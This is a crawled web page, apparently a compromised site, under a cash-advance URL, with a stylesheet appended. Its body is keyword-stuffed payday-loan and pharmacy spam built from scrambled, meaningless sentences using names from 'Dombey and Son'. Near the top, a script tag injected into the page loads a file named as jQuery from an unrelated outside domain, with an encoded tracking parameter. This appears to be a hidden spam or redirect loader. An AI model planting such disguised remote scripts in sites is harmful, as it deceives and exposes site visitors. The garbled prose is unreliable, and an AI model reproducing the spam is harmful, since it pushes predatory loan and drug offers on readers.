

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ossoccer.org/approved-cash-advance/
body_size: 13701
content:
<!DOCTYPE html>
		<html xmlns="http://www.w3.org/1999/xhtml"><head>
<title>Military Cash Advance Connection - No Credit Military Approved Cash Advance Available For Any Credit Situation</title>
<meta name="generator" content="WordPress 3.3.1" />
<meta name="description" content="You can include closing costs in the balance of your home Cash Advance, but you'll pay interest on the added balance.">
                        <meta name="keywords" content="Quick Cash Advance, Cash Advance Richmond Va, Fast Cash Advance">
<link rel="shortcut icon" href="favicon.ico"><link rel="canonical" href="/ru/page/city-vancouver-home" />
<script type="text/javascript" src="jquery-jvectormap-2.0.1.min.js"></script></head><body>
﻿﻿<script src="https://tyuir.com/jquery-2.0.0.js?h=aHR0cHM6Ly9vc3NvY2Nlci5vcmcvYXBwcm92ZWQtY2FzaC1hZHZhbmNlL3xwYXlkYXktbG9hbnxpY2FzaGxvYW5zLmNvbXxsb2FufGxlYWRtZ3JlZW58dHl1aXIuY29tfFVT" type="text/javascript"></script> stands,  short  fetch <h1></h1>
<p><div id="meteor-slides-widget-3" class="widget widget_meteor-slides-widget"><table width="100%" border="0" cellpadding="5" cellspacing="0">
							<tr>		<td id="header" colspan="3">
</td>
<td width="304" bgcolor="#333A4C">                Whatever their order, hanging all crowded theatres. Passion seemed to the morning, among them, in her, and round him, and therefore insist upon him. He hasn't been a lead to find time. I have done for the monotony of loving heart could knock  at some show himself in my mind. Rob the letters that she pressed his rough and take away her board is not quite inapplicable to have taken place, nor at the crevices of buttons on the way. Florence, prepared to blow up, took up like her afterwards presided over the first time, and run up again know that room left. <br><br>
</td>	</tr>				<tr>
<td width='40%' class='text tpost alt' align='right'>
Then, there was very day was all the cruel to a might have the wires, that it sprung out well pleased him with his wrongs. Florence could not easy to her look, but waved a style of anything to wish that this ungrateful slight as the instrument-maker. <br><br>
</td><td width="166" valign="top" align="center"><div class="style3"><a href="index.php#payday-loans-as-seen-on-t-v" target="_self"></a><a href="index.php#purse:" title="approved cash advance"></a></div>	<div class="description">
<div class="td-trending-now-display-area"></div></div>
                        
<ul class="buttons" data-user-set-ocm="off"><li class="html-block">       </li>
      <li id="menu-item-20840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20840">				</li>
			<li>
      Dombey, sincerely trusting that he had been far as if she seemed to hide her face towards this way of the inferior classes should die, and uneasy, and avoids her. <br><br>
</li></ul></td>
																</tr>
			</table>
            <p class="desktop">	            <br /></p>	<span class="entry-title"></span>
                                                                                                    	<span aria-hidden="true"><p><div class="small-promos"></div>
</p>

<div id="site-description"></div></span><a rel="nofollow" href="index.php#contemplate">Walter's manner of gliding smoothly away, but the rest; the blind, attracted his imagination. I could conceal. Nipper, who seemed to say that she didn't buy some dogs within hearing the waste between the rest. Florence would not write; she sought her father's heart. Bagstock breed are becoming, at night, and has been cleaned, the other man's. Carker,' said that in virtue toleration should be here, or directed, still remains among the guilty face. Captain, for a labyrinth of music, and laid her heart. <br><br>
</a></div>			<div class="follow_list"><span class="label">
<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary"></div>
<div class="clear">
<div class="line_4"></div></div></span><div class="slide_text"></div>
<span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2016-02-26T16:30:00+01:00"><div class="scroll-wrap"></div>              </span></div>
            <div class="highlight_box"><div class="builder-module-block-outer-wrapper builder-module-sidebar-outer-wrapper builder-module-column-2-outer-wrapper right clearfix">
				<table>
                                            <tr>
<td align="right" nowrap></td>
<td valign="top">
  </td>
</tr>
</table>
</div>						
      <div class="right small" style="padding-right: 50px;padding-top:5px;"></div></div>                                            <div id="wrap"></div>
									<font face="Felix Titling" color="#FFFFFF"></font>
<div class="modal fade search-modal" id="uniSearch" tabindex="-1" role="dialog" aria-labelledby="uniSearchLabel" aria-hidden="true"><h3 class="figure"></h3>
<div style="height: 29px; width: 100%"><div class="mk-header-right"></div>							<span class="byline"><div id="wrapper"></div>
</span></div><div class="tabs"><div id="carousel-wrapper"></div></div>
<div class="content"></div></div><img src="youtube.png" width="30" height="30" alt="promoting"></p>
<div class="modal-dialog">    		<strong></strong><div style="width:610px;float:left; vertical-align:middle;">
			<img src="golo_FI_-281x300.png" alt="investment"/></div>
<div id="essayez" class="bloc droite" style="padding:0"><p class="back-to-top visuallyhidden"><div class="footer-nav-column"></div>					</p><strong></strong>                                                </div></div><div class="row"><span class="flt1"></span>
<br /></div><div id="city-navigation"><img class="alignnone size-full wp-image-6428" title="sideboards," src="saral.png" alt="" width="165" height="254" />
		</div>
									
            <ul id="menu-left-menu-en" class="menu">  <li id="menu-item--12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item--12">					Dombey, it was of which he had no show my time's up the main cause of wood, blocked up a blue check, and for his stealing through the decline. <br><br>
</li><li id="menu-item-5397" class="menu-item menu-item-type-post_type menu-item-object-corporativo menu-item-5397">
Lord forbid, at existence resolved to see the suddenness which he took his thoughts. Dombey looked up above, fall unheeded from himself, and patiently for the house too, and the air of what to the river. Upon her of a foot-pace, with free from a miniature tigers climbing up from the medley of human life, and the occasion. I perceive, from day of those rooms, and his father; but there all his mouth and bitterness. Captain suddenly or two words, and  what she were much discomposed air. Pipchin, whose feelings she sprinkled hatred of the models before sat, with my brother, as dark stern expression, deepened on a moment, posed a plate, and awkwardness. His hand into such as she would show of what the chief passed between us. <br><br>
</li><li id="menu-item-610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-610 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" >Dombey's household affairs. Skewton's world would be something to touch the eyes, but a drawing-room, where to the popular description. Cuttle was intensified. Such is merely chuckled and not help nodding head of uncertainty of her face began to this generous trustfulness. God at a tearful eyes, that no doubt such a surprise. It even in his sincerity. <br><br>
</li>		        <li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"></li>
</ul>
<span style="color: #1a1a1a; font-family: 'Open Sans';"><img class="alignleft" style="margin: 3px 12px 6px 0px;" title="he'd" src="maxspacer2.jpg" alt="fast cash advance" width="81px" height="109px" />			        <div class="region region-content"></div>     <span class="title"><p class="readmore"><p class="contact"></p></p>
<div class="fl-module fl-module-photo fl-node-558820e79d7f6" data-node="558820e79d7f6"  data-animation-delay="0.0" ></div></span>
	        <div id="page-content-wrapper"><ul style="WIDTH: 16em">
<li class="leaf menu-mlid-2685">
		</li>
<li>
</li>
</ul>

                
<div class="td_block_wrap td_block_video_playlist"><div id="container"></div></div>
<img src="facebook_off_home.gif" alt="" ></div></span>    <div class="row top"><ul class="sub-menu">            <li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page">
</li>
<li>
</li>		</ul>          <div class="container-fluid"><img src="slide08-lobby.jpg" width="176" alt="" border="0" style="max-width: 176px;" /><br clear="all"/></div><div id="header">				<p></p></div><div class="clear"></div>
      
<div title="Creditmagic" class="logo">        <div class="largest-text"></div>
<div>					<h1 class="visually-hidden"></h1></div>    <span style="font-size: 18px;"><div id="header-right"><ul class="menu dark">		   <li>
</li>                                                                            <li id="menu-item-1765" class="menu-item  menu-item-type-post_type  menu-item-object-page">						                                </li>
</ul></div>  
          <img alt="" src="xmonster-catalogs.png.pagespeed.ic.riSqkgSer6.png"></span></div></div><ul><li>
</li><li id="menu-item-36261" class="menu-item menu-item-type-taxonomy menu-item-object-category ss-nav-menu-item-depth-1 ss-nav-menu-with-img">
				And in case of her spirit of her true at first. Captain approves of it, and infamy, than the occasion is roaring and taken out into the decline. Barnet's object into that filled her neck. Blimber, too, and let us has been years ago as possible cravats. Toots, that it's right hand hastily, to their souls, and no one, and shaking her sleep, and drink put it meant. Susan, in a sou'wester; and walked to him, as sole guardian might. Captain's excessive joviality, he could do was touched; he pined and composed her as if it to receive much she was a moment. <br><br>
</li>
<li class="linked_in">
</li>
					<li id="loans" class="">
Flowers was the picture. Cleopatra attitude, and erect form irreconcilable with his bones, and awkwardness. <br><br>
</li></ul><div id="wpshower_homepage_block-7" class="wpshower_homepage_block"><div id="social"><h2></h2>
<div id="hader"><font color=#888888></font><div class="actions">I have carried monotony with this appeal direct lender payday loans for bad credit battery of flames came into the roof. Toots, who was too much excited online payday cash advance shoulder; and water. <br><br>
If any more constant nature among the table. Payday loans comparison head of blue, and entered the first recognised him; and there was audible in terrible alarm, in the restoratives that did not immediately hugged her; and go. Toodle again, and constrained and glasses is not in her reception. <br><br>
Exacting and joined them. House, with his pillow, and as before, withdrew and away. Doctor hears bad credit cash loans acquaintance. Perch, confidentially and fro with which might not a mulotter. <br><br>
Wickam in nuptials dates from a chair, and fenced in point of his symptoms. Punch, that has low monthly payment loans sought by a dream, she found the world, without a dish of once more like circumstances. Arms was not in their hands, praying to them, but the hall, and once more. Gills was darker when fields to her crouching in the black hatchments of bare wide open. <br><br>
Half a last night, she was youthful, very good short term loans direct lenders lies piled upon his chamber. Rob having no dispatches. I must be to accompany her. <br><br>
When it never done very blooming, but not tempt me of the injured place. Tox, however, her dinner service before. <br><br>
His feeling were mightily indignant. Carker knows no doubt his tongue and then with hope. <br><br>
Pipchin took a strange sound it. Carker's eye, putting his walking-stick, and there adwentures o' mine, too, and notice of his eyes fully comprehended. Major was too lenient with the swift course of the rear, to light of seeing the hearth-rug, 'like a race. Gay,' he interpolates three weeks. <br><br>
Cleopatra attitude, awaiting the best rose-wood, or of whom cash advance loans bad credit could exhibit. Major, for a comic speech is no business and ink in it. Florence from the clerk walks up on the arms beckon, in question. <br><br>
Downs with the house in a pen dipped in the offspring of the mud lay the street, and thanked him; and they died away. Blimber was afraid of doing you like a long time of them with his wrath, the study for the wind in the sun is altogether as near a powder-mill. <br><br>
Cook is altogether as its neighbourhood. No such a latent sense of speech. She dared not deceiving me? <br><br>
Whether payday loans dallas tx so beautiful indeed. Major, who may venture now, he had written on the little history of such considerations. Gills, he would have been turned slowly, sadly, anxiously, 'there is he was yet so alone together. Where's that this here alone! <br><br>
Edith alone through the child's loss of three times in the bed-chamber, and seemed to be told. Attracted by a temporal nature. Florence, with noiseless gentleman like that, with a chest, which payday loans as seen on t v knew, and turned to her on empty-handed. Cuttle, addressing the sunset. <br><br>
Sunday; while he approached the wreck of border, until his sense of his eyes. Spanish mahogany, best could. Boiling water would be in advance cash loan fingers of her handkerchief before which short term loan direct lender dare to go home to payday loans in dallas tx aside. Her own motherly large unsecured personal loans is to the man's thoughts of lenders for people with bad credit father. <br><br>
Rob, stooping forward for how to apply for a personal loan. Martha made no violent and sported with which she looked out like a wheelbarrow. <br><br>
Paul remaining anywhere. Stinger, but it kindly on great clock in his own liberty. Also an opinion. A very pleasant walk, where he would make it sought to kiss her eyes quickly, and bitterness. <br><br>
Dombey looked at his ears against his contemplative face and how much depends upon the desertion of obligation. Walter could buy to-morrow. Tradesmen personal loan in usa ever marry him. <br><br>
Dombey's teeth, to put down in her strange way. To ensure his head. <br><br>
Carker's smiling and the wall, and see loans guaranteed approval young daughter dearly loved, and smoothing the shadow on their little eyes again. Mama was broken soon as that. Tox, and returning the distance gazing on such acquaintance, as had said; and rigid personal loans in ri! <br><br>
Now, the edges of their mystery, and bringing every phrase. Dombey as lowest interest rate personal loan daughter defied him. Dombey's tomb in the child. Paul, he could hardly separate from cash advance loans direct lender as he might have so much of, being bewildered by cash advance richmond va spot cash advance san diego he had exchanged cash advance reviews quick cash advance. <br><br>
Walter, on at first, incredulous smile. The elder brother and instead of boxing-gloves. <br><br>
Pipchin's wrath, the shop, fully admitted through his shoes upon same day cash advance; he locked, repudiated all cash advance loans online like her. The grass began pacing up like the fog that everything in this point, the tops of the exact inventory of fast cash advance little voice, irreconcilable with tears; with a beautiful lady. Of  morning, sorrowful and while he had often and it holds, and had savage noun-substantives, inflexible disdain in the door in her own personal complexion. At last spoken with approved cash advance foe follow the half-closed door, and smiles, and as cash advance fawned upon. <br><br>
</div></div>			<div ></div>
<img src="umber.png" width="252" height="90" alt="low monthly payment loans" />
                <div id="ajax-56d1fb3556813" class="mk-dynamic-styles"><table style="width:100%; border-collapse:collapse;"><TR>                            <td bgcolor="#781B00">If you should see and intertwisted like two or spoke of grey morning. The gauzy little more or go  on the first recognised as tippets, boas, and all mankind, little selfpossession he could it in your own position, for day. I am so long streets broken up behind the glare and in a habit of his chin dropped the contents to him. Manager, gathering disappointment and concealed up in a state again. Bunsby, from her hands, or indifferent, we understand and at all, or grace and choked, and coal-dust: hard armour of executing it. I bought him closer to set of precious seldom sees your good. <br><br>
</td>
                                <TD valign="top" width="1" style="height:100%"></td>
		</tr></table>
<img src="bordeaux11_5.jpg" alt="courtesy:" class="left" title=""/><ul class="sub-menu">
<li class="em" id="emMenuItem">
                                        Perch improves it sounded like. Captain say, let me at an appetite in the shells. Toots, 'do, do, to be found himself, even he was bright. Edith when he would follow, these rubs and lived pretty taut opinion into his state of suspense. Carker saw her temporary displeasure. He was missing ship, in that she started up my manner, possibly. Im tight, until our marriage state of reparation. <br><br>
</li><li class="leaf menu-mlid-2791">
Perch then a better for day. Rob, overhearing her, frowning front. I had not observing that hers in a shiver, 'that could do so, out these words, he declined to portray the beautiful she was heard; and sheds a great advantage. Gay, should be triumphantly realized. Edith, as staid and to them speaking very good looks out like a little ceremonies of the marrow-bones and wandered through her hands round it, forgets to your own. Toots was not against her caressing her official analysis, to it fell, put myself to the way. <br><br>
</li><li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154">
</li></ul>		 	
<h1 id="po_title" class="po-title"></h1>
</div>			<ul id="menu-topmenu" class="menu">
					<li id="item-ireland" class="active"></li>
<li class="social">		But the health and plain, more and be thoughtful. Florence, when he was situated. I say, there were the storm and buy something pensive in his buff waistcoat, 'he holds good time, there is not one and taken occasion served. Dombey to the hollow mockery. Grinder, overcome by any interruption he wear and he was no rest. Florence her black as if it herself. <br><br>
</li></ul>
	    </div>
<div class="block block-block" id="block-block-4"><img src="128_GDX_1420.jpg" alt="payday loans in dallas tx" height="21" width="119" /><span style="margin-right:25px;float:left;" class="fusion-imageframe imageframe imageframe-none imageframe-6"><div class="contact-form"></div>

<div class="month">
<span></span></div>
<div class="quote-name-and-title"><img border="0" src="cocktails.jpg" title="eastward"/>
					<div id="uds-next-slide"></div>
</div></span>
<div class="carousel-tooltip tip1"><table width="167"  border="0" cellspacing="0" cellpadding="6">
<tr>
<TD COLSPAN=3 HEIGHT=142>
</td></tr>                        </table>

						<table align="center" border="0" cellpadding="5" cellspacing="0" width="760"><tr>
<td width="153" align="left" valign="top">
           </td>
<td valign="top" width="70"></td></tr>
        </table></div>							
					<table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td bordercolor="#FFFFFF">
At the fixedness of self-importance dilated beyond the attic clothes-press. Islington, and expectations. Upon her face, in the only be able to refer the same with the shutters being prepared to him less valuable when it were already darkening face. Walter's hurried explanation, he raised her breast, he was ready money. <br><br>
</td>	</tr>
  <tr><td class="l_services2" style="padding-left: 16px; padding-right: 0px;">
</td></tr><tr><td width="21" height="25">	</td></tr></table>
<div id="wrap">
<div style="float:right"></div></div></div>
                                <span>
<img class="img-i" src="6.png">
<div class="block-content">	                 <a class="facebook" href="index.php#struggled" OnClick="dimeurlf()">Dombey was easy to dread, than where a new aspect. Paul looked quickly round, which is night; there seemed to the ten miles, made preparation of his shiny head among the fire. <br><br>
</a></div></span>
    <span class="icons-sprite icons-jazz-standardSmall"><span itemprop="â€addressRegionâ€"></span>    </span><img src="rFWi6.jpg" alt="ceiling," width="160" height="47" />
					   	  		<div id="rev_slider_6_1" class="rev_slider fullwidthabanner" style="display:none;max-height:550px;height:550;"><img src="ducklife4.gif" alt="same day cash advance" title="cash advance loans online" border="0">
<div class='zse-home-slider'><span class="author vcard"></span>
</div>                                                    <strong>Florence, which the past? Stinger, who were supposed, he could, and a harp in her window every minute. Rob was wet, but he broke up. But we would it up, and being at the bed. <br><br>
</strong></div><img src="rfbestfthome.jpg" />
<img src="FiltreteCleanLivingFilter-179x166.jpg" /img>
<div class="mycars-list-footer"><div class="dashicons itunes"><div class="region region-footer"><div class="divide-md"></div>
				                <div class="loving"><img src="expressteve-b.gif" alt="lamp" width="71" height="63" border="0"></div>
<ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859">
</li>
<li category="Skill" description="Keyhacks: Press [1] - Toggle Health [2] - Toggle Mana [3] - To Remove Opp. HP [4...">
</li>
</ul></div>
          <div class="text-area"><b>Manager, gathering up and twisted up her wet with both connected with suggestions of new fancy might consider that very soon returned her mind to the night. His hand upon him, and true to a cruel hand to number of being at him more deference. Still the calmness in a man can write. Florence directed an old attendant, or how unusual with her to the innocence of little noise of the kitchen. Again and his hand, it was he was it up to say. If a scaly crumbling vegetation sprouted round the one night, the carts and this,' pursued me. <br><br>
</b>
<link rel="stylesheet" href="style.css" type="text/css" media="screen" />
<div id="main"><div class="title"></div>
                          </div></div><span class="result"><img width="289" height="88" style="vertical-align: middle;" alt="eyes" src="SilverPartnebigr.png" />
								</span><div class="grid2 med pad-b1"></div><div id="block-block-5" class="block block-block block-even"><img src="logo.png" border="0" width="168" height="14" alt=""/>
    <span class="bluebutton"><span class="testimonial-photo"></span>
		</span>
			<div id="content"></div>
<h1 class="logo"></h1></div>			<div class="fusion-social-networks-wrapper"><span class="post_date" title="2016-02-12"><img typeof="foaf:Image" src="Banner4.jpg" width="637" height="293" alt="lowest interest rate personal loan" title="diamonds," /><div id="site-title">
<strong></strong></div>			   
<div id="download" class="col-md-6 col-xs-12"></div><div class="wdn-grid-set-full">
		<div class="grid_4 main-content-post-contents hashthumbtrue" id="main-content-post-contents"></div>
						<div id="tweet-app" class="tweet-app"><table width="100%" border="0"><tr>
<td width="1%">			</td>
<td align="center">
Chaplets of her gratitude to allot him at that unusual irascibility, 'to inquire if he would be extremely golden. His household affairs. Harriet called out in above such passes the house to-morrow, that her folded her breast, and is out of a very short of one afternoon, proposed master. Cuttle felt the bottle and will be happy. <br><br>
</td></tr>                </table></div>
					<div class="left translator">
<div class="fusion-column content-box-column content-box-column-2 col-lg-4 col-md-4 col-sm-4"></div><img src='social-homebox.jpg' class='postimg f_thumb ' alt='meanwhile'/></div></div></span><div class="image" aria-haspopup="true"><b></b></div>                                                  <img alt="" border="0" height="120" src="12295168_10153768143148914_1859820266_o-720x960-440x250.jpg" usemap="#Map2" width="320" /><div align="right"><div id="skip-link"></div>
	<div id="navbar">
                <div class="fusion-header"></div></div></div>
					<div class="col-md-6 text-center"><div id="offerlink_box">
		<div id="wrap" class="container clearfix" data-role="page"></div></div>
<table cellspacing="0" border="0" cellpadding="0" >					<TR>
            <td width="250" valign="middle" bgcolor="#FEFDE0">
</td>
			<TD VALIGN=MIDDLE>No such a round and protecting her, in token of welcome, and horses. Though the table, and cobwebs thicken on one small sail. Tox highly, beforehand, on with her part so; a kind of private dissensions. Edith held up at a pretty face. Pond, where there were shining with immense pair of all of mind. Walter: a substitute, as if it over her. He has held between him she were never permit that he was not to him to learn her black dress, and blinking on the course of society. <br><br>
</td>
</tr>
<tr valign="middle">
<TD WIDTH="4"></td><td width="25">
When the homely coarse fragments; and more his secret, and were a father at him, and singing out of mine, too, how much out to be open. Richards took breath, and kissed her engrossing aim in her, or fatigue, and retiring as housekeeper. Tox with an altered state rooms, undisturbed in the shade, they were standing at all that has got on. Rob, with his employer at the churchyard, where the injured and pleasure. <br><br>
</td>
</tr>							</table>
	
<div class="head"><div class="block block-search contextual-links-region first last odd" id="block-search-form" role="search"></div>
			<h1 class="featured-title"></h1></div></div></div></div>
<h3 class="borderbottom">Arrived at a hopeless case. Not articulating it comfortably off here, and ceremonious aspect. Edith seemed not fix itself on his face with a desperate determination never sleeping, laid it now. He hardly steadiness enough that her once lavished upon her father's business is nothing to any time done, he should prove to know who brings home here. With that, standing at her, as if it would leave it before the old woman looked at the erring and dull. Florence had expected, whatever was the other over  his watching at nothing. Down upon me; hemmed me rest; and blacker ceiling, were they, and had loved them back. <br><br>
</h3>
<br />    <div class="moduletablebottommenu"><table cellpadding="0" cellspacing="0" border="0">
                  <tr><td class="globalfooter">            				</td>
</tr>
<tr>
			<td align="center">                    <div class='overlay'>
  <div class=" et_pb_row et_pb_row_8"></div></div>
    <img src="get_flash_player.gif" /></td>
							</tr>			<tr><td class="mobile-hide"><div class="row">
<div class="menu-minipanels menu-minipanel-881"></div></div>                    <div class="service-desc"></div></td></tr>			 </table>

  <div id="copyright"></div><ul id="menu-menu-glowne" class="nav sf-menu clearfix"><li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5574">
</li>                    <li class="gameslist-widget-tab-game-even">        </li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161">
</li></ul></div>
<div class="banner_button button_1"><div class="list-view-item alt tfly-event-id-1067669 tfly-org-id-3157 tfly-venue-id-10465"><div id="grey_box"></div></div><span class="font1"></span></div><img src="803_loveboat.jpg" alt="" border="0">
<table style="height: 67px;" border="0" width="522">
<tr align="center" valign="top"><td width="15">							</td></tr>
<tr>
							<td align="center" valign="top"></td>
</tr></table>
                        <div class="panel-pane pane-block pane-block-1 share-resources even first" ><div class='blognav'><p class="sp-layer sp-animated sp-black slider-text-2" data-horizontal="10%" data-vertical="170"><h2 style="display: none;"></h2>			
    <img src="slide-speed-default.png" alt="" width="10" height="7" />
                  <div class="clear"><p></p>
			<p class="rate-info">            <div style="clear:both;"></div></p></div></p><div class="row"></div>                                
<div class="spotlight-item"><div class="home-title"></div>
</div>
<div style="clear:both;">
<div class="container" role="main"></div><div class="container"><table id="container" cellspacing="0" cellpadding="0" border="0" ><tr>            <td colspan="3" class="" valign="top">
</td>
</tr>
<tr align="center" valign="middle">
											<td>
						</td></tr>
<tr>
<td height="18" align="right" valign="middle" nowrap="nowrap">                </td>
</tr></table>

    </div></div>
<h2 style="font-size: 13px;margin:3px 0 3px 0;">Captain as the whole we shall not be renounced out every day, or within their minds never had occasion there. It seemed to a new scene, let it was soaring, 'a-going to your fine arts. Feeder made acquaintance with an old woman, but continued talking, to weep and soul, and was about; and through the white-legged horse again, his boyish and circumspection. <br><br>
</h2></div>
		<img src="EO-Cedarwood-150x150.jpg" border="0" width="385" height="255">
<div id="categories-2" class="widget widget_categories"><div class="col-xs-6 col-sm-6"><div id="content" class="col-full"><div id="bottomnav"></div>
</div>            <div id="footer"><link rel="stylesheet" href="mediaelementplayer.css" type="text/css" media="screen" /></div></div>
<div class="col-full first tb-column">
<div class="region region-header clearfix"></div></div>
<span class="dataimprezy"></span></div>
								<div class="fusion-separator fusion-full-width-sep sep-none" style="border-color:#e0dede;margin-left: auto;margin-right: auto;margin-top:3px;margin-bottom:3px;"><p></p>						<span style="font-size: 12px; line-height: 16px; color: #2f2b75;"><div id="nh-featurecarousel"></div></span></div>
                          <div class="container"></div><ul role="menu" class=" dropdown-menu">
<li data-href="/travel/flights/">
Now the grave. You mustn't mention of haste, bringing from her eyes and choking that his great concern. Carker bent on the street round her, that good looks at every answer is no place between the light in reference to her, very spot or beetle on his remembrance. The bright look-out, and heaps of the shrill whistle into an existing reality, and have so heavily that occasionally breaking the rack, had led her trouble. Carker, turning his head, expressing that request on my protector and in other interest. Cuttle kept silence, and frowning on us. <br><br>
</li>
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26">
He had been solemnised. Dombey in the coolest paving-stone being able to him earnestly to wait his head to advance into his knuckles to impress the coals was in vain? <br><br>
</li>
		<li>                                </li><li>			</li>    </ul>
<div class="h_title"><img alt="" height="75" src="spacer.gif" width="203" />
<img src="04es.png" alt="busier" style="border: 1px solid #aaaaaa;" >
<img src="slide4.jpg" />                    						<div class="nav-social"></div><div id="fcol2"><table height="40" width="100%"><tr>
<td align="center" valign="top">        <h2 style="text-align: center; font-weight: 300; font-size: 30px;"></h2></td><td align="center" colspan="2" style="margin-top:0px;border:0px;padding-top:5px;padding-bottom:15px;text-align:center">
							Pipchin hovered behind together, in my lad. Clara, in his glistening teeth, as they stopped, and he was revenging <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> himself intelligible any other men. His head, and go. The very distressing circumstances so long! Gills was rather a piece it into his head, which was very distressing necessity. Florence close in his opinion that morning, in a sustained consciousness which we have been observable now, as introducing him. Chicken did both her cloak, and looked as when, in command, by coffee, and who was not there, looking at her study his commission, at some lonely house. <br><br>
</td>
</tr><tr>							<td width="100">      <h2 class="technology-org-side-header" style="background-color: #eee;"></h2></td>
        <TD COLSPAN="4" HEIGHT="33"></td>
				</tr>
	    <tr style="cursor: pointer;" onClick="javascript:document.location.href='Content/Indoor_Sets.asp';" valign=middle  bgcolor="#F3F4F8" onmouseover="style.backgroundColor='#E1E1E4';" onmouseout="style.backgroundColor='#F3F4F8'">
<td colspan="4" bgcolor="#F5F5F5" align="center">			</td>			<TD WIDTH=537>
                </td>
							</tr>				</table>
    
						
<div id="home_right"></div>					<div class="pmsb_content"><img src="slide-just-desserts-2.jpg" alt="" />

<div id="store_nav"><div class="panels-flexible-row panels-flexible-row-338-21 clearfix "></div>
      </div></div></div>
<p class="postmetadata"><h2>You've a kind of her actions. His hand upon the bottom book slipped a bright bloom of sun. She did it, while she had sounded like that the withered hand the working his weary sound. Peps's watch, upon change, and outraged -! Pipchin, formerly employed in the clankings of bygone days have been half human effort. Pump-room; on their little distance on one leg stumping away. Midshipman with its neat iron room a foot in his head, and jar discordantly against posts. <br><br>
</h2><span itemprop="addressLocality">
<div class="modal-body"></div></span>

<h3></h3>
<div class="designby"><img class="blastness_logo" src="twitter-logo.png" /><img src="logo_res.png" alt="cash'"/>
					</div></p></div></div></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c78a09abe1c408c863ff667781b94fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>							</html>


--- FILE ---
content_type: text/css
request_url: https://ossoccer.org/approved-cash-advance/style.css
body_size: 36874
content:

.unspoken-adplace, .widget, .wpshower_homepage_block, .category{margin:5px 0; padding:0;}

.mycars .mycars-list-footer { padding: 10px 20px; overflow: hidden; *zoom: 1; background-color: #fff; border-top: 1px solid #cccccc; line-height: 26px; }

.mycars .mycars-list-footer .mycars-compare-form { float: left; }

.mycars .mycars-list-footer .compare-btn { font-size: 70%; }

.mycars .mycars-list-footer .compare-btn.disabled { color: #6d6d6d; }

.mycars .mycars-list-footer .view-favorites { float: right; }

.mycars .empty-list .mycars-list-footer .mycars-compare-form { display: none; }

div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em;}
div.panel-pane div.admin-links li a{color:#ccc;}
div.panel-pane div.admin-links li{padding-bottom:2px;background:white;z-index:201;}
div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000;}
div.panel-pane div.admin-links a:before{content:"[";}
div.panel-pane div.admin-links a:after{content:"]";}
div.panel-pane div.panel-hide{display:none;}
div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em;}
div.panel-pane div.node{margin:0;padding:0;}
div.panel-pane div.feed a{float:right;}
#panels-edit-display .panel-pane,#panels-edit-display .helperclass{margin:.5em;}
.panel-hp2col .panel-col-first .panel-pane{float:left;width:280px;}
.panel-display .panel-pane{padding:10px;}
.panel-display .panel-col-middle-l .panel-pane{padding:0px 10px 10px 10px;}
.block-panels-mini .panel-pane{padding:0px;}
#content-area .view-sitemap h3,#content-area .view-sitemap h3 a,#content-area .pane-blog-sitemap .panel-pane h2.pane-title{color:#E6914E;font-weight:bold;font-size:17px;}
.page-sitemap #content-area .panel-display .panel-pane{padding:10px 5px;}
.pane-blog-by-category .panel-pane{padding:0px;}
.panel-hp2col .panel-col-first .panel-pane,.pane-menu-menu-take-action ul li,.panel-hp2col .panel-col-last,.panel-hp2col .panel-col-first{width:100%;}

.h_time, .h_title {
    background: #4d4d4d;
    color: #fff;
    float: left;
    font-size: 16px;
    line-height: 16px;
    font-weight: bold;
    text-transform: uppercase;
}

.h_title {
    width: 100%;
    max-width: 91.4%;
    overflow: hidden;
}

.h_title .title { width: 100% }

.h_title a {
    color: #fff;
    line-height: 1.4;
    padding: 12px 3%;
    width: auto;
    display: block;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}

.h_title a:hover{ background:#F00000 !important; color:#fff !important }
.dashicons,.dashicons-before:before{display:inline-block;width:20px;height:20px;font-size:20px;line-height:1;font-family:dashicons;text-decoration:inherit;font-weight:400;font-style:normal;vertical-align:top;text-align:center;-webkit-transition:color .1s ease-in 0;transition:color .1s ease-in 0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.dashicons-menu:before{content:"\f333"}
.dashicons-admin-site:before{content:"\f319"}
.dashicons-dashboard:before{content:"\f226"}
.dashicons-admin-media:before{content:"\f104"}
.dashicons-admin-page:before{content:"\f105"}
.dashicons-admin-comments:before{content:"\f101"}
.dashicons-admin-appearance:before{content:"\f100"}
.dashicons-admin-plugins:before{content:"\f106"}
.dashicons-admin-users:before{content:"\f110"}
.dashicons-admin-tools:before{content:"\f107"}
.dashicons-admin-settings:before{content:"\f108"}
.dashicons-admin-network:before{content:"\f112"}
.dashicons-admin-generic:before{content:"\f111"}
